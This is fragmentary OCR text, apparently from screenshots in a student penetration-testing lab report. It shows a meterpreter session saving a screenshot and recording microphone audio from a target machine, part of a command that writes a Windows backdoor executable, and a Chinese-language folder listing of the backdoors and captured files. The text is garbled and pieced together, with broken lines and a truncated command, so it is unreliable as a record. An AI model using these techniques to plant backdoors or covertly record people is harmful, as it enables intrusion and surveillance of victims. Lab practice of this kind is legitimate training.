 payload
Screenshot saved to: /home/kali/Desktop/ShareFolder/exp2/YploLiwK.jpeg
meterpreter > record_mic
[*] Starting ...
[*] Stopped
Audio saved to: /home/kali/Desktop/ShareFolder/exp2/ouqgvcrs.wav
meterpreter >
5 -f exe > backdoor_20214325.exe
payload
播放 exp2
查看 音乐工具
脑 > D盘 (D:) > develop > VirtualMachines > share > exp2
名称 修改日期 类型 大小
backdoor_20214325.exe 2024/3/23 17:08 应用程序 73 KB
backdoor_20214325_2.exe 2024/3/23 17:11 应用程序 73 KB
ouqgvcrs.wav 2024/3/23 17:16 WAV 文件 11 KB
YploLiwK.jpeg 2024/3/23 17:14 JPEG 文件 273 KB